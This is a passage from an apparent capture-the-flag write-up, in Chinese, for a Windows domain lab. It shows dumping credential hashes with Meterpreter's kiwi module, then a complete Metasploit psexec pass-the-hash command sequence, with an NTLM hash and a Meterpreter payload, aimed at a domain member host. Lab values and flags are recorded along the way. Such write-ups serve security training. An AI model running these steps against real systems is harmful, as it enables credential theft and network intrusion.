
返回了域成员,确认是域控主机
shell
netdom query fsmo
2

回头拿flag,在根目录

flag3:go-flag{R0M4QwsS6EQp97lw}
# flag2
在域控主机上加载 kiwi 模块,读取hash
load kiwi
hashdump
2


拿域控管理员的hash直接pth攻击域成员20.20主机
use exploit/windows/smb/psexec
set RHOSTS 192.168.20.20
set RPORT 445
set SMBUser Administrator
set SMBDomain CYBERSTRIKELAB
set SMBPass aad3b435b51404eeaad3b435b51404ee:94bd5248e87cb7f2f9b871d40c903927
set PAYLOAD windows/x64/meterpreter/bind_tcp
set LPORT 4447
set VERBOSE true
run
2
3
4
5
6
7
8
9
10
拿下域成员20.20主机
flag2:go-flag{Nb8VOT8X9SbIzyDI}